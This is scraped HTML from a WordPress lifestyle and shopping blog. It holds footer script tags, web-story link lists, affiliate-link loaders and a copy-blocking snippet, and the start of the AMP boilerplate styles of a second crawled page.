          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
		<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"0b1ba96f1b"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="36b7a45a6f6aa4fc6fa7a757-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 11796
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box 